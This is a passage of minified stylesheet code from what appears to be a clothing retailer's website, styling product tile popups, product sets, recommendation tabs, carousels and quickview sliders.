.product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--true.desktopSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1366px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.pdpimage__wrap__item--video{z-index:1}.pdp-main__media{top:6rem}.active-banner-strip~.main .pdp-main__media{top:6rem}}.product-set__name-container.active .icon-arrow-filled{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.product-set__name--main{letter-spacing:0;font-weight:400;margin:3rem auto 0;text-align:center;max-width:80%}.product-set__name--suit-part{letter-spacing:.1rem}.product-set__price{text-align:center;margin:auto;bottom:8.5rem}.product-set__price--suit-part b{font-size:1.6rem;font-weight:400;text-decoration:line-through}.product-set__add-waistcoat-button{border-radius:.5rem;padding:.7rem 3rem .7rem 1.1rem;border:.1rem solid #bababa;font-size:1.4rem}.product-set__add-waistcoat-button:hover{background-color:#e8e8e8}.product-set__add-waistcoat-icon{transform:rotate(90deg);margin-left:.8rem;right:1rem;top:1.2rem}.product-set__piece{align-items:end}@media only screen and (min-width:768px){.product-set__name--main{font-weight:400;text-align:left;max-width:100%}}@media only screen and (min-width:1024px){.product-set__add-waistcoat-button{padding:1.2rem 3rem 1.2rem 1.1rem;font-size:1.6rem}.product-set__add-waistcoat-icon{top:1.7rem}}.item-list__td--details{width:55%;margin-bottom:1.5rem;font-size:1.6rem}.item-list__td--image{width:20%}.item-list__td--qty{width:73.75%}.item-list__td--price{width:8.5rem;font-size:1.6rem}.item-list__td--total{width:25%}.item-list__textarea{height:17rem}@media only screen and (min-width:768px){.item-list__td--details{width:17rem}.item-list__td--image{width:9rem}.item-list__td--qty{width:11rem}.item-list__td--total{width:8.3rem}}.tab{order:1;background-color:#ebedf3;border-bottom:.1rem solid #5e5e5e;font-size:1.6rem}.tab:first-child{border-right:.1rem solid #5e5e5e}.tab-contents{order:2;display:none;border:.1rem solid #e8e8e8;border-top:none}.tab--selected{background-color:#fff;border-bottom:none;border-top:.3rem solid #001f49;font-weight:600}.tab--disabled{color:#666;cursor:initial!important}.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.5rem auto #000}}.recommendations-tabs-wrapper .slick-arrow:focus-visible{outline-offset:1.6rem;border-radius:100%}.recommendations-tabs-wrapper .pdp-main{margin:0}.recommendations-tabs-wrapper .recommendations__peerius{border-top:0;position:relative}.recommendations-tabs-wrapper .recommendations__peerius>div{width:100%}.recommendations-tabs-wrapper .recommendations__peerius .tile__product{height:auto!important;margin-bottom:0}.recommendations-tabs-wrapper .recommendations__peerius .tile__pricing,.recommendations-tabs-wrapper .recommendations__peerius .tiles-container{padding:0!important}.recommendations-tabs-wrapper .recommendations__peerius .list__item{padding:0 .2rem;width:50%}.recommendations-tabs-wrapper .recommendations__peerius .peerius-rec-container{width:100%}.recommendations-tabs-wrapper .pdp-main__heading-slot{font-size:0}.recommendations-tabs-wrapper .last-visited .heading--lower-shadow{background:0 0;padding:1rem 0;margin-bottom:.83em;font-size:0}.recommendations-tabs-wrapper.single-tab ul.tabs li{background:0 0;padding:0;border-bottom:0}.recommendations-tabs-wrapper.single-tab ul.tabs li:after{display:none}.recommendations-tabs-wrapper.single-tab ul.tabs li h4{font-size:0;padding:0}@media only screen and (min-width:768px){.recommendations-tabs-wrapper .recommendations__peerius .list__item{width:25%}}.slick-slider{margin-bottom:0!important;position:relative;display:block!important;padding:0;box-sizing:border-box;-webkit-touch-callout:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;font-size:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.lastvisited-slider .slick-list,.list--recommendations-nohit .slick-list,.minicart-recommendations .slick-list,.recommendation-carousel .slick-list,.special-offers-carousel .slick-list{padding-right:2.5rem}.lastvisited-slider:has(.slick-next.slick-disabled) .slick-list,.list--recommendations-nohit:has(.slick-next.slick-disabled) .slick-list,.minicart-recommendations:has(.slick-next.slick-disabled) .slick-list,.recommendation-carousel:has(.slick-next.slick-disabled) .slick-list,.special-offers-carousel:has(.slick-next.slick-disabled) .slick-list{padding-left:2.5rem;padding-right:0}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin:0;padding-left:.1rem}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:.1rem;border:0;position:relative;display:none}[dir=rtl] .slick-slide{float:right}.recommendation-carousel.slick-initialized .slick-slide{margin:0}.slick-slide img{display:inline-block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;outline:0;left:-.1rem}.slick-initialized.slick-vertical .slick-slide{left:0}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:0 solid transparent!important}.slick-next,.slick-prev{display:block!important;position:absolute;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;padding:1rem;border:none;outline:0;z-index:3;transform:translate(0,-50%);top:50%}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled,.slick-prev.slick-disabled{display:none!important}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{background:0 0;display:none}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{width:3.5rem;height:3.5rem;background-size:contain;opacity:1;position:relative;left:1.75rem}.pdp-main__thumbnail-carousel .slick-next.slick-prev,.pdp-main__thumbnail-carousel .slick-prev.slick-prev{top:5.6rem;position:absolute;background:#fff;border-radius:100%;transform:rotate(135deg);position:absolute;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-prev::after,.pdp-main__thumbnail-carousel .slick-prev.slick-prev::after{content:'';position:absolute;top:60%;left:50%;transform:translate(-50%,-50%) rotate(135deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.pdp-main__thumbnail-carousel .slick-next.slick-next,.pdp-main__thumbnail-carousel .slick-prev.slick-next{top:-2rem;background:#fff;border-radius:100%;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-next::after,.pdp-main__thumbnail-carousel .slick-prev.slick-next::after{content:'';position:absolute;top:40%;left:50%;transform:translate(-50%,-50%) rotate(-45deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.slick-next__icon::after,.slick-prev__icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.slick-next__icon::before,.slick-prev__icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#fff}.slick-next__icon--shadow::before,.slick-prev__icon--shadow::before{box-shadow:0 .3rem .6rem rgba(0,0,0,.161)}.slick-prev{left:2rem}.pdp-main__thumbnail-carousel .slick-prev{transform:rotate(90deg)}.slick-prev__icon::after{transform:translate(-25%,-50%) rotate(135deg)}.slick-prev__icon::before{transform:translate(-50%,-50%)}.slick-next{right:2rem}.pdp-main__thumbnail-carousel .slick-next{transform:rotate(270deg)}.slick-next__icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.slick-next__icon::before{transform:translate(-50%,-50%)}.slick-dots{list-style:none;display:block!important;text-align:center;margin:0;width:100%;max-width:94rem;padding:2rem 0 0 0;position:relative;background-color:#fff}.slick-dots button{padding:0}.product-set .slick-dots{margin-top:2.5rem}.dots-slider .slick-dots{display:none!important}.dots-slider .slick-dots:before{content:'';border-top:.1rem dashed #dad6d4;width:100%;height:.1rem;position:absolute;top:.9rem;left:0}.slick-dots li{position:relative;display:inline-block;margin:0;cursor:pointer}.dots-slider .slick-dots li{background-color:#fff;padding:0 .3rem}.dots-slider .slick-dots li:first-child{padding-left:.8rem}.dots-slider .slick-dots li:last-child{padding-right:.8rem}.slick-dots li button{margin:0!important;border:0;background:0 0;display:block;height:.8rem;width:2rem;outline:0;line-height:0;font-size:0;color:transparent;cursor:pointer}.product-set .slick-dots li button{margin:0;height:1rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:after,.slick-dots li button:focus:before,.slick-dots li button:hover:after,.slick-dots li button:hover:before{box-sizing:border-box}.slick-dots li button:before{position:absolute;top:0;left:0;right:0;margin:0 auto;content:' ';background-color:#d7dde5;border:.1rem solid #d7dde5;border-radius:50%;width:.8rem;height:.8rem;font-size:1.6rem;line-height:1rem;text-align:center;color:#001f49;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button{border:none}.slick-dots li.slick-active button:before{background-color:#001f49;border:.1rem solid #001f49}.slick-text::before{content:'';display:inline-block;background:url(../images/svg-icons/PinchToZoom.svg) no-repeat 0 0;width:3rem;height:3rem;position:relative;left:-.3rem;top:-.3rem;vertical-align:middle}.my-account .order-history__ordertile .slick-list{padding:0 0 1.2rem 0!important;margin-left:-1rem}.my-account .order-history__ordertile .slick-track{display:flex}.my-account .order-history__ordertile .slick-slide{padding:0;overflow:hidden;min-width:0;transition:min-width .3s ease-in-out}.my-account .order-history__ordertile .slick-next--inner{right:-1rem}.my-account .order-history__ordertile .slick-prev--inner{left:-1rem}.my-account .order-history__ordertile .slick-next__icon::before,.my-account .order-history__ordertile .slick-prev__icon::before{padding:1.5rem}.my-account .slick-next__icon::before,.my-account .slick-prev__icon::before{background:#373737;padding:2rem}.my-account .slick-next__icon::after,.my-account .slick-prev__icon::after{border-color:#fff;padding:.5rem}.minicart-recommendations .slick-next__icon::before,.minicart-recommendations .slick-prev__icon::before{padding:1.25rem}.minicart-recommendations .slick-next__icon::after,.minicart-recommendations .slick-prev__icon::after{padding:.35rem}.minicart-recommendations .slick-next--inner{right:1rem}.minicart-recommendations .slick-prev--inner{left:1rem}.carousel-parent .slick-slide{height:0!important}.carousel-parent .slick-slide.slick-active{height:inherit!important}.carousel-parent.dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.dot-outside .slick-dots{position:relative}.carousel-parent .slick-dots{max-width:100%;padding:.3rem 0 1.5rem;margin:0;left:50%;transform:translate(-50%,0)}.carousel-parent .slick-dots li button:before{border:1px solid #001f49;height:1rem;width:1rem}.carousel-parent .pd-next,.carousel-parent .pd-prev{position:absolute;top:50%;transform:translate(0,-50%);display:block;height:100%;background:0 0;padding:0 .5rem;transition:opacity .5s ease-in-out;opacity:1}.carousel-parent .pd-next span,.carousel-parent .pd-prev span{padding:2.5rem;background:#fff;border-radius:100%;display:block}.carousel-parent .pd-next span:before,.carousel-parent .pd-prev span:before{content:'';border:solid #373737;border-width:0 .2rem .2rem 0;display:inline-block;padding:.8rem}.carousel-parent .pd-next.slick-disabled,.carousel-parent .pd-prev.slick-disabled{opacity:0}.carousel-parent .pd-next{right:0}.carousel-parent .pd-next span:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.carousel-parent .pd-prev{left:0}.carousel-parent .pd-prev span:before{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.quickview-slider.d-none.slick-slider{display:none!important}.quickview-slider__next-button,.quickview-slider__prev-button{position:absolute;top:50%;transform:translate(0,-50%)}.quickview-slider__next-button:focus,.quickview-slider__prev-button:focus{outline:.2rem auto #373737!important;outline-offset:.8rem;padding:1.5rem 1rem;border-radius:100%}.quickview-slider__next-icon,.quickview-slider__prev-icon{padding:.5rem}.quickview-slider__next-icon::after,.quickview-slider__prev-icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #fff;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.quickview-slider__next-icon::before,.quickview-slider__prev-icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#001f49}.quickview-slider__next-button{right:1rem}.quickview-slider__next-icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.quickview-slider__next-icon::before{transform:translate(-50%,-50%)}.quickview-slider__prev-button{left:1rem}.quickview-slider__prev-icon::after{transform:translate(-25%,-50%) rotate(135deg)}.quickview-slider__prev-icon::before{transform:translate(-50%,-50%)}.quickview-slider .slick-dots{margin-top:-2.5rem;margin-bottom:1rem}.quickview-slider .slick-dots li button::before{display:inline-block;margin:0 .5rem;width:1rem;height:1rem;border-radius:50%;background:#dad6d4;border:1px solid #001f49;cursor:pointer}.quickview-slider .slick-dots li.slick-active button::before{background:#001f49;border:1px solid #d7dde5}.experience-layouts-carousel .product-tile__name-link{overflow:hidden}.experience-layouts-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.experience-layouts-carousel .slick-track{display:flex!important;align-items:stretch;justify-content:center}.experience-layouts-carousel .slick-track .slick-slide{height:auto!important}.experience-layouts-carousel .slick-track .slick-slide .lozad{height:0!important}.experience-layouts-carousel .slick-track .slick-slide .lozad[data-loaded=true]{height:auto!important}.experience-layouts-carousel .slick-slide{display:flex;flex-direction:column;justify-content:space-between}.dda-arrow-holder{z-index:10;left:50%;transform:translate(-50%,0);bottom:2.5rem}.dda-arrow-holder .dda-arrow{max-width:3rem;min-width:3rem;box-shadow:0 .5rem 1.1rem 0 rgba(0,0,0,.75);border-radius:.5rem;background-color:#ebedf3}.plp-grid__container--tile .product-tile__img-carousel{z-index:5;position:relative}.plp-grid__container--tile:hover .slick-arrow{opacity:1;visibility:visible}.plp-grid__container--tile .slick-slide{padding:0!important}.plp-grid__container--tile .slick-arrow{opacity:0;transition:opacity .2s ease-in-out;visibility:hidden;display:none!important;outline-offset:.5rem}.plp-grid__container--tile .slick-dots{margin:0;position:absolute;bottom:.8rem;background:0 0;transition:opacity .2s ease-in-out}.plp-grid__container--tile .slick-dots button:before{border:.1rem solid #001f49}.plp-grid__container--tile .slick-dots li.slick-active button:before{border:.1rem solid #d7dde5}.plp-grid__container--tile .slick-next__icon::before,.plp-grid__container--tile 